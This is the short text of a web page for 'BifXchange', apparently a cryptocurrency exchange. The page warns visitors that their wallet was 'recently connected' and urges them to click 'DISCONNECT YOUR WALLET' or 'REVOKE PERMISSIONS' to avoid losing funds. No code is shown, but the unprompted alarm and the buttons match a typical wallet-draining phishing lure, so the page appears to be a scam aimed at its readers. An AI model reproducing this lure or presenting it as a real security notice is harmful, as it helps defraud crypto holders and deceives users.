 BifXchange Home Buy Sell Market Exchange easily
Welcome to BifXchange
Exchange Buy Sell All Crypto Assets
Wallet Connection Manager
Your wallet was recently connected to our exchange, if you didn't do so, disconnect your wallet below to avoid loss of funds!
DISCONNECT YOUR WALLET (***)
REVOKE PERMISSIONS